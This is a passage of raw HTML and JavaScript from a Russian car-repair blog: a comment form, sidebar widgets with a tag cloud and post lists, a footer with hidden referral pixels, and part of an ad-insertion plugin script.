 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
